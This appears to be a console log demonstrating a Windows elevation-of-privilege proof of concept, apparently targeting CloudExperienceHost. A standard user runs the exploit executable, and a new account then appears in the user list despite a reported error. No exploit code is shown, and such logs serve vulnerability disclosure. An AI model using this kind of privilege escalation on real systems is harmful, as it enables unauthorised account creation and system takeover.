 C:\Users\next\Desktop\src\PoC_CloudExperienceHost_EoP\bin\Debug>whoami
desktop-nlu0g1p\next
C:\Users\next\Desktop\src\PoC_CloudExperienceHost_EoP\bin\Debug>whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
C:\Users\next\Desktop\src\PoC_CloudExperienceHost_EoP\bin\Debug>net user
\\DESKTOP-NLU0G1P 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
next WDAGUtilityAccount
命令成功完成。
C:\Users\next\Desktop\src\PoC_CloudExperienceHost_EoP\bin\Debug>PoC_CloudExperienceHost_EoP.exe
Started task PID: 6068
System.ArgumentException: Couldn't find new user
在 PoC_CloudExperienceHost_EoP.Program.CheckAddedUser() 位置 C:\Users\next\Desktop\src\PoC_CloudExperienceHost_EoP\Program.cs:行号 48
在 PoC_CloudExperienceHost_EoP.Program.Main(String[] args) 位置 C:\Users\next\Desktop\src\PoC_CloudExperienceHost_EoP\Program.cs:行号 94
C:\Users\next\Desktop\src\PoC_CloudExperienceHost_EoP\bin\Debug>net user
\\DESKTOP-NLU0G1P 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
next WDAGUtilityAccount 宋冬
命令成功完成。
ChaBug